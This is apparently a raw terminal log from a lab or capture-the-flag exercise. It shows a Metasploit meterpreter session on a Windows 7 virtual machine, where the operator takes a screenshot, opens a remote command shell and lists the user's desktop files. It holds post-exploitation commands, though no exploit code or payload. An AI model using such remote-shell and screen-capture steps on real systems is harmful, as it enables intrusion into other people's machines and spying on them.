 meterpreter > screenshot
Screenshot saved to: /root/gbVCWILF.jpeg
meterpreter > /C:
[-] Unknown command: /C:
meterpreter > cd C:
meterpreter > cd C:\
 > users
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 3252 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\virtual7\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A863-2C95

 Directory of C:\Users\virtual7\Desktop

01/17/2022  02:17 AM    <DIR>          .
01/17/2022  02:17 AM    <DIR>          ..
10/30/2020  12:15 PM         1,317,080 ChromeSetup.exe
01/04/2022  08:07 PM               925 Nmap - Zenmap GUI.lnk
01/17/2022  02:16 AM            73,802 solve.exe
01/04/2022  07:54 PM             1,574 VBOXSVR - Shortcut.lnk
01/02/2022  07:58 PM         7,186,992 vcredist_x64.exe
01/02/2022  07:52 PM        25,267,128 VC_redist.x64.exe
01/02/2022  05:03 PM       625,280,848 wampserver3.2.6_x64.exe
05/05/2021  06:47 PM         3,333,552 winrar-x64-601.exe
               8 File(s)    662,461,901 bytes
               2 Dir(s)  25,698,369,536 bytes free

C:\Users\virtual7\Desktop>cd ..